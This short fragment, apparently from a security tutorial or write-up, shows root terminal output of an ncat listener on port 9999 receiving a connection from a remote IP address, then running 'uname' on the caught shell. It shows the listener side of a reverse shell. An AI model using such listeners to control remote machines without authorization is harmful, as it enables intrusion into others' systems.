 [root@ ~]#ncat -lvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 207.148.66.86.
Ncat: Connection from 207.148.66.86:60298.
uname
Linux